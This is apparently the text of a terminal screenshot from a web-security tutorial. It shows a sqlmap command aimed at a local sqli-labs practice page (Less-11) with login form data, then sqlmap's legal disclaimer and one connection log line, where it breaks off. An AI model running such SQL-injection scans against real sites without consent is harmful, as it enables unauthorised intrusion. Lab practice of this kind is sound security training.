 root@aiyou:~# sqlmap -u "http://192.168.1.121/sqli/Less-11/index.php" --data="uname=11111111111
1&passwd=222222222&submit=Submit" --banner
{1.3.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 14:10:34 /2019-12-16/
web安全工具库
[14:10:34] [INFO] testing connection to the target URL